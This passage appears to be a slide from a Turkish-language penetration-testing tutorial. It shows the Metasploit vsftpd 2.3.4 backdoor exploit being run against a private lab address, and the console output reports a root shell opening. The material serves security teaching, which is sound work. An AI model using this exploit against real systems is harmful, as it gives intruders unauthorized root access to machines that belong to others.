 Tanımladığımız bilgiler doğrultusunda payload’ın
çalıştırılması için başlatıyoruz.
exploit
veya
Run
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.72.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.72.131:21 - USER: 331 Please specify the password.
[+] 192.168.72.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.72.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.72.142:33671 -> 192.168.72.131:6200) at 2018-04-02 02:21:30 +0300